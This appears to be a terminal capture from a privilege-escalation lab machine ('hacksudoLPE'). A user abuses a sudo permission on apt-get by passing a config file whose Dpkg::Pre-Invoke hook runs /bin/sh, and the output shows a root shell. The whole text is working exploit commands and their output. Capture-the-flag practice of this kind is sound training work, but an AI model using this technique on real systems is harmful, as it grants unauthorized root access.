 user1@hacksudoLPE:~$ TF=$(mktemp)
user1@hacksudoLPE:~$ echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
user1@hacksudoLPE:~$ sudo apt-get install -c $TF sl
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  sl
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
2 not fully installed or removed.
Need to get 12.9 kB of archives.
After this operation, 60.4 kB of additional disk space will be used.
Get:1 http://deb.debian.org/debian buster/main amd64 sl amd64 5.02-1 [12.9 kB]
Fetched 12.9 kB in 1s (15.9 kB/s)
# id
uid=0(root) gid=0(root) groups=0(root)
#